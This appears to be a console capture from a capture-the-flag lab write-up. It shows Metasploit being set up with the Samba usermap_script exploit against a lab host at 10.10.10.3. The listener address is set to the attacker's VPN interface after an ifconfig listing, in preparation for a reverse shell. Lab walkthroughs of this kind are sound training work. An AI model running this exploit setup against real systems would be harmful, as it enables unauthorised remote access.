 msf6 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > ifconfig
[*] exec: ifconfig

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::f68f:274a:aada:a06d  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:22:46:4f  txqueuelen 1000  (Ethernet)
        RX packets 80189  bytes 71272743 (67.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 40173  bytes 7333072 (6.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 9  bytes 742 (742.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 9  bytes 742 (742.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.16.2  netmask 255.255.254.0  destination 10.10.16.2
        inet6 fe80::94e9:a160:347:60ff  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef:4::1000  prefixlen 64  scopeid 0x0<global>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 55  bytes 3666 (3.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 827  bytes 154803 (151.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

msf6 exploit(multi/samba/usermap_script) > set lhost tun0
lhost => tun0